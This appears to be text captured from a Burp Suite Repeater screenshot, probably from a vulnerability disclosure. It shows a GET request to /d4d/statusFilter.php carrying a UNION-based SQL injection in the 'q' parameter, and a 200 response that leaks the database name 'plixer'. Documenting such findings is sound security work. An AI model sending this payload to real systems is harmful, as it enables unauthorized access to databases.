 Go Cancel < >
Request
Raw Params Headers Hex
GET /d4d/statusFilter.php?commonJson=protList&q='+union+select+database(),1--+
HTTP/1.1
Host: 172.16.175.145
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 03 May 2016 20:09:16 GMT
Server: Apache
X-Powered-By: PHP/5.3.3
Vary: Accept-Encoding
Content-Length: 14
Connection: close
Content-Type: text/html
plixer (1)|1